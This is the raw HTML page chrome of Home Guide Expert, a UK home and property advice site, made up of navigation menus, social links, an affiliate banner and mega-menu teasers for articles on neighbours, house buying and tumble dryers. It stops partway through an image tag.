            <a target="_blank" href="https://www.paypal.com/paypalme2/homeguideexpert" title="Paypal">
                <i class="td-icon-font td-icon-paypal"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.co.uk/HomeGuideExpert/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://homeguideexpert.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/HomeGuideExpert?lang=en-gb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC4IM1_IJfjNpkuDDmgOhOeg/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-has-children menu-item-66"><a href="https://homeguideexpert.com/">Home<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://homeguideexpert.com/category/home/buying/">Buying</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/home/homelessness/">Homelessness</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/home/landlords/">Landlords</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/home/new-homes/">Mortgages</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/home/selling-home/">Selling</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/home/tenants/">Tenants</a></li>
</ul>
</li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-177"><a href="https://homeguideexpert.com/category/improvement/">Improvement<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/contractors/">Contractors</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/builders/">Essentials</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/electrical/">Garden</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/plumbing/">Interior</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/loft-conversion/">Loft Conversion</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/planning-and-permissions/">Planning and permissions</a></li>
</ul>
</li>
<li id="menu-item-5178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5178"><a href="https://homeguideexpert.com/services-home-guide-expert/">Services</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-183"><a href="https://homeguideexpert.com/category/utilities/">Utilities<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/utilities/electricity/">Electricity</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/utilities/energy-efficiency/">Energy Efficiency</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/utilities/gas/">Gas</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/utilities/water/">Water</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-181"><a href="https://homeguideexpert.com/category/technical/">Technical<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/technical/appliances/">Appliances</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/technical/gadgets-computers/">Gadgets &amp; Computers</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/technical/home-security/">Home Security</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/technical/tv-entertainment/">TV &amp; Entertainment</a></li>
</ul>
</li>
<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-180"><a href="https://homeguideexpert.com/category/family/">Family<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/counselling/">Counselling</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/finances/">Finances</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/kids-parenting/">Kids &amp; Parenting</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/pets/">Pets</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/shopping/">Shopping</a></li>
</ul>
</li>
<li id="menu-item-5410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5410"><a href="https://homeguideexpert.com/insurance/">Insurance</a></li>
<li id="menu-item-6257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6257"><a href="https://homeguideexpert.com/get-in-touch/">Get in touch</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://homeguideexpert.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HomeGuideExpert/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/homeguideexpert/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/sharon-henry-788b75117/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.paypal.com/paypalme2/homeguideexpert" title="Paypal">
                <i class="td-icon-font td-icon-paypal"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.co.uk/HomeGuideExpert/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://homeguideexpert.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/HomeGuideExpert?lang=en-gb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC4IM1_IJfjNpkuDDmgOhOeg/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 19, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-bar-menu" class="top-header-menu"><li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1107"><a href="https://homeguideexpert.com/category/emergency/">Emergency</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-407"><a href="https://homeguideexpert.com/blog/">Blog</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-410"><a href="https://homeguideexpert.com/advertise-with-us/">Advertise here</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://homeguideexpert.com/">
            <img class="td-retina-data lazyload" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img class="td-retina-data lazyload" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img class="td-retina-data" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt=""/></noscript></noscript>
            <span class="td-visual-hidden">Home Guide Expert</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696dfda6832b2_rand td_block_template_1">
<!-- START ADVERTISER: Strike from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3019251&v=5580&q=415271&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=3019251&v=5580&q=415271&r=269535" border="0">
</a>

<!-- END ADVERTISER: Strike from awin.com -->
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://homeguideexpert.com/">
			<img data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://homeguideexpert.com/">
			<img class="td-retina-data lazyload" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img class="td-retina-data lazyload" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img class="td-retina-data" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt=""/></noscript></noscript>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-mega-menu menu-item-66"><a href="https://homeguideexpert.com/">Home</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696dfda684abe_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696dfda684abe" ><script>var block_td_uid_2_696dfda684abe = new tdBlock();
block_td_uid_2_696dfda684abe.id = "td_uid_2_696dfda684abe";
block_td_uid_2_696dfda684abe.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"31","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_2_696dfda684abe_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696dfda684abe_rand","tdc_css_class_style":"td_uid_2_696dfda684abe_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696dfda684abe.td_column_number = "3";
block_td_uid_2_696dfda684abe.block_type = "td_block_mega_menu";
block_td_uid_2_696dfda684abe.post_count = "4";
block_td_uid_2_696dfda684abe.found_posts = "79";
block_td_uid_2_696dfda684abe.header_color = "";
block_td_uid_2_696dfda684abe.ajax_pagination_infinite_stop = "";
block_td_uid_2_696dfda684abe.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_2_696dfda684abe);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_696dfda684abe" id="td_uid_3_696dfda68eb3b" data-td_block_id="td_uid_2_696dfda684abe" data-td_filter_value="" href="https://homeguideexpert.com/category/home/">All</a><a class="mega-menu-sub-cat-td_uid_2_696dfda684abe"  id="td_uid_4_696dfda68eb9d" data-td_block_id="td_uid_2_696dfda684abe" data-td_filter_value="131" href="https://homeguideexpert.com/category/home/buying/">Buying</a><a class="mega-menu-sub-cat-td_uid_2_696dfda684abe"  id="td_uid_5_696dfda68ebed" data-td_block_id="td_uid_2_696dfda684abe" data-td_filter_value="45" href="https://homeguideexpert.com/category/home/homelessness/">Homelessness</a><a class="mega-menu-sub-cat-td_uid_2_696dfda684abe"  id="td_uid_6_696dfda68ec50" data-td_block_id="td_uid_2_696dfda684abe" data-td_filter_value="133" href="https://homeguideexpert.com/category/home/landlords/">Landlords</a><a class="mega-menu-sub-cat-td_uid_2_696dfda684abe"  id="td_uid_7_696dfda68ec9d" data-td_block_id="td_uid_2_696dfda684abe" data-td_filter_value="123" href="https://homeguideexpert.com/category/home/new-homes/">Mortgages</a><a class="mega-menu-sub-cat-td_uid_2_696dfda684abe"  id="td_uid_8_696dfda68ece6" data-td_block_id="td_uid_2_696dfda684abe" data-td_filter_value="132" href="https://homeguideexpert.com/category/home/selling-home/">Selling</a><a class="mega-menu-sub-cat-td_uid_2_696dfda684abe"  id="td_uid_9_696dfda68ed30" data-td_block_id="td_uid_2_696dfda684abe" data-td_filter_value="134" href="https://homeguideexpert.com/category/home/tenants/">Tenants</a></div></div><div id=td_uid_2_696dfda684abe class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-deal-with-difficult-neighbours/" rel="bookmark" title="How to deal with difficult neighbours"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/family/counselling/" class="td-post-category">Counselling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-deal-with-difficult-neighbours/" rel="bookmark" title="How to deal with difficult neighbours">How to deal with difficult neighbours</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/" rel="bookmark" title="How to buy and sell a property at the same time"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png" data-srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png 218w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="How to buy and sell a property at the same time - Home Guide Expert" title="How to buy and sell a property at the same time" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png" srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png 218w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="How to buy and sell a property at the same time - Home Guide Expert" title="How to buy and sell a property at the same time"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/home/buying/" class="td-post-category">Buying</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/" rel="bookmark" title="How to buy and sell a property at the same time">How to buy and sell a property at the same time</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-buy-a-property-for-the-first-time/" rel="bookmark" title="How to buy a property for the first time"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the words First Time Buyer" title="How to buy a property for the first time" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Image of the words First Time Buyer" title="How to buy a property for the first time"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/home/buying/" class="td-post-category">Buying</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-buy-a-property-for-the-first-time/" rel="bookmark" title="How to buy a property for the first time">How to buy a property for the first time</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/do-i-need-to-give-my-neighbour-access-to-my-land/" rel="bookmark" title="Do I need to give my neighbour access to my land"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/home/buying/" class="td-post-category">Buying</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/do-i-need-to-give-my-neighbour-access-to-my-land/" rel="bookmark" title="Do I need to give my neighbour access to my land">Do I need to give my neighbour access to my land</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696dfda684abe" data-td_block_id="td_uid_2_696dfda684abe"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696dfda684abe" data-td_block_id="td_uid_2_696dfda684abe"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-177"><a href="https://homeguideexpert.com/category/improvement/">Improvement</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_696dfda691f8d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_696dfda691f8d" ><script>var block_td_uid_10_696dfda691f8d = new tdBlock();
block_td_uid_10_696dfda691f8d.id = "td_uid_10_696dfda691f8d";
block_td_uid_10_696dfda691f8d.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"24","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_10_696dfda691f8d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_696dfda691f8d_rand","tdc_css_class_style":"td_uid_10_696dfda691f8d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_696dfda691f8d.td_column_number = "3";
block_td_uid_10_696dfda691f8d.block_type = "td_block_mega_menu";
block_td_uid_10_696dfda691f8d.post_count = "4";
block_td_uid_10_696dfda691f8d.found_posts = "91";
block_td_uid_10_696dfda691f8d.header_color = "";
block_td_uid_10_696dfda691f8d.ajax_pagination_infinite_stop = "";
block_td_uid_10_696dfda691f8d.max_num_pages = "23";
tdBlocksArray.push(block_td_uid_10_696dfda691f8d);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_696dfda691f8d" id="td_uid_11_696dfda6956b3" data-td_block_id="td_uid_10_696dfda691f8d" data-td_filter_value="" href="https://homeguideexpert.com/category/improvement/">All</a><a class="mega-menu-sub-cat-td_uid_10_696dfda691f8d"  id="td_uid_12_696dfda695712" data-td_block_id="td_uid_10_696dfda691f8d" data-td_filter_value="47" href="https://homeguideexpert.com/category/improvement/contractors/">Contractors</a><a class="mega-menu-sub-cat-td_uid_10_696dfda691f8d"  id="td_uid_13_696dfda69576b" data-td_block_id="td_uid_10_696dfda691f8d" data-td_filter_value="125" href="https://homeguideexpert.com/category/improvement/builders/">Essentials</a><a class="mega-menu-sub-cat-td_uid_10_696dfda691f8d"  id="td_uid_14_696dfda6957bf" data-td_block_id="td_uid_10_696dfda691f8d" data-td_filter_value="53" href="https://homeguideexpert.com/category/improvement/electrical/">Garden</a><a class="mega-menu-sub-cat-td_uid_10_696dfda691f8d"  id="td_uid_15_696dfda695814" data-td_block_id="td_uid_10_696dfda691f8d" data-td_filter_value="54" href="https://homeguideexpert.com/category/improvement/plumbing/">Interior</a><a class="mega-menu-sub-cat-td_uid_10_696dfda691f8d"  id="td_uid_16_696dfda695868" data-td_block_id="td_uid_10_696dfda691f8d" data-td_filter_value="70" href="https://homeguideexpert.com/category/improvement/loft-conversion/">Loft Conversion</a><a class="mega-menu-sub-cat-td_uid_10_696dfda691f8d"  id="td_uid_17_696dfda6958c2" data-td_block_id="td_uid_10_696dfda691f8d" data-td_filter_value="34" href="https://homeguideexpert.com/category/improvement/planning-and-permissions/">Planning and permissions</a></div></div><div id=td_uid_10_696dfda691f8d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 